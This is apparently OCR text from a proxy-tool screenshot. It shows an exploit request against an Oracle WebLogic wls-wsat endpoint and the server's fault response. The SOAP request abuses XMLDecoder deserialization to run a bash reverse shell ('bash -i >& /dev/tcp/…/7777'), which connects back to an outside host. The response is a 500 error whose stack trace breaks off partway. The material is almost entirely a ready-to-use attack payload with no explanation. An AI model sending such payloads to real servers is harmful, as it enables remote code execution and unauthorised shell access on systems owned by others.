 Request
Pretty Raw Hex \n
1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: 10.140.32.159:33401
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,text/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
9 Connection: close
10 Content-Type: text/xml
11 Content-Length: 1005
12
13 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
14 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
15 <java version="1.4.0" class="java.beans.XMLDecoder">
16 <void class="java.lang.ProcessBuilder">
17 <array class="java.lang.String" length="3">
18 <void index="0">
19 <string>
/bin/bash
</string>
20 </void>
21 <void index="1">
22 <string>
-c
</string>
23 </void>
24 <void index="2">
25 <string>
bash -i &gt;&amp; /dev/tcp/172.22.0.1/7777 0&gt;&amp;1
</string>
26 </void>
27 </array>
28 <void method="start"/>
29 </void>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Tue, 22 Aug 2023 05:56:09 GMT
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 5387
7
8 <?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/">
<S:Body>
<S:Fault xmlns:ns4="http://www.w3.org/2003/05/soap-envelope">
<faultcode>
S:Server
</faultcode>
<faultstring>
0
</faultstring>
<detail>
<ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/" class="java.lang.ArrayIndexOutOfBoundsException"
note="To disable this feature, set com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace
system property to false">
<message>
0
</message>
<ns2:stackTrace>
<ns2:frame class="com.sun.beans.ObjectHandler" file="ObjectHandler.java" line="139" method="
dequeueResult"/><ns2:frame class="java.beans.XMLDecoder" file="XMLDecoder.java" line="206" method="
readObject"/><ns2:frame class="weblogic.wsee.workarea.WorkContextXmlInputAdapter" file="
WorkContextXmlInputAdapter.java" line="111" method="readUTF"/><ns2:frame class="
weblogic.workarea.spi.WorkContextEntryImpl" file="WorkContextEntryImpl.java" line="92" method="
readEntry"/><ns2:frame class="weblogic.workarea.WorkContextLocalMap" file="WorkContextLocalMap.java
" line="179" method="receiveRequest"/><ns2:frame class="weblogic.workarea.WorkContextMapImpl" file=
"WorkContextMapImpl.java" line="163" method="receiveRequest"/><ns2:frame class="
weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="WorkContextServerTube.java" line="71"
method="receive"/><ns2:frame class="weblogic.wsee.jaxws.workcontext.WorkContextTube" file="
WorkContextTube.java" line="107" method="readHeaderOld"/><ns2:frame class="
weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="WorkContextServerTube.java" line="43"
method="processRequest"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="
866" method="__doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="815
" method="_doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="778